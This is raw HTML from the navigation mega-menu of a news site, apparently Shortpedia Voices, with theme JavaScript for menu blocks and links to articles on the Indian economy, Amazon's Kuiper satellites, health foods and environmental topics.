        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_169" data-td_block_id="tdi_1_169"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_169" data-td_block_id="tdi_1_169"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_797 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_797" ><script>var block_tdi_15_797 = new tdBlock();
block_tdi_15_797.id = "tdi_15_797";
block_tdi_15_797.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_797","tdc_css_class":"tdi_15_797","tdc_css_class_style":"tdi_15_797_rand_style"}';
block_tdi_15_797.td_column_number = "3";
block_tdi_15_797.block_type = "td_block_mega_menu";
block_tdi_15_797.post_count = "4";
block_tdi_15_797.found_posts = "330";
block_tdi_15_797.header_color = "";
block_tdi_15_797.ajax_pagination_infinite_stop = "";
block_tdi_15_797.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_797);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_797" id="tdi_16_937" data-td_block_id="tdi_15_797" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_797"  id="tdi_17_744" data-td_block_id="tdi_15_797" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_797"  id="tdi_18_399" data-td_block_id="tdi_15_797" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_797"  id="tdi_19_66a" data-td_block_id="tdi_15_797" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_797"  id="tdi_20_649" data-td_block_id="tdi_15_797" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_797 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_797" data-td_block_id="tdi_15_797"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_797" data-td_block_id="tdi_15_797"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_ccf td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_ccf" ><script>var block_tdi_21_ccf = new tdBlock();
block_tdi_21_ccf.id = "tdi_21_ccf";
block_tdi_21_ccf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_ccf","tdc_css_class":"tdi_21_ccf","tdc_css_class_style":"tdi_21_ccf_rand_style"}';
block_tdi_21_ccf.td_column_number = "3";
block_tdi_21_ccf.block_type = "td_block_mega_menu";
block_tdi_21_ccf.post_count = "4";
block_tdi_21_ccf.found_posts = "260";
block_tdi_21_ccf.header_color = "";
block_tdi_21_ccf.ajax_pagination_infinite_stop = "";
block_tdi_21_ccf.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_ccf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_ccf" id="tdi_22_4c6" data-td_block_id="tdi_21_ccf" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_ccf"  id="tdi_23_c31" data-td_block_id="tdi_21_ccf" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_ccf"  id="tdi_24_445" data-td_block_id="tdi_21_ccf" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_ccf"  id="tdi_25_962" data-td_block_id="tdi_21_ccf" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_ccf"  id="tdi_26_65d" data-td_block_id="tdi_21_ccf" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_ccf"  id="tdi_27_164" data-td_block_id="tdi_21_ccf" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_ccf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_ccf" data-td_block_id="tdi_21_ccf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_ccf" data-td_block_id="tdi_21_ccf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_096 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_096" ><script>var block_tdi_28_096 = new tdBlock();
block_tdi_28_096.id = "tdi_28_096";
block_tdi_28_096.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_096","tdc_css_class":"tdi_28_096","tdc_css_class_style":"tdi_28_096_rand_style"}';
block_tdi_28_096.td_column_number = "3";
block_tdi_28_096.block_type = "td_block_mega_menu";
block_tdi_28_096.post_count = "4";
block_tdi_28_096.found_posts = "1668";
block_tdi_28_096.header_color = "";
block_tdi_28_096.ajax_pagination_infinite_stop = "";
block_tdi_28_096.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_096);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_096" id="tdi_29_749" data-td_block_id="tdi_28_096" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_096"  id="tdi_30_aa4" data-td_block_id="tdi_28_096" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_096"  id="tdi_31_0c7" data-td_block_id="tdi_28_096" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_096"  id="tdi_32_949" data-td_block_id="tdi_28_096" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_096 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_096" data-td_block_id="tdi_28_096"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_096" data-td_block_id="tdi_28_096"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_ee9 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_ee9" ><script>var block_tdi_33_ee9 = new tdBlock();
block_tdi_33_ee9.id = "tdi_33_ee9";
block_tdi_33_ee9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_ee9","tdc_css_class":"tdi_33_ee9","tdc_css_class_style":"tdi_33_ee9_rand_style"}';
block_tdi_33_ee9.td_column_number = "3";
block_tdi_33_ee9.block_type = "td_block_mega_menu";
block_tdi_33_ee9.post_count = "4";
block_tdi_33_ee9.found_posts = "461";
block_tdi_33_ee9.header_color = "";
block_tdi_33_ee9.ajax_pagination_infinite_stop = "";
block_tdi_33_ee9.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_ee9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_ee9" id="tdi_34_6c4" data-td_block_id="tdi_33_ee9" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_ee9"  id="tdi_35_6a9" data-td_block_id="tdi_33_ee9" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_ee9"  id="tdi_36_a96" data-td_block_id="tdi_33_ee9" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_ee9"  id="tdi_37_c97" data-td_block_id="tdi_33_ee9" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_ee9"  id="tdi_38_679" data-td_block_id="tdi_33_ee9" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_ee9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
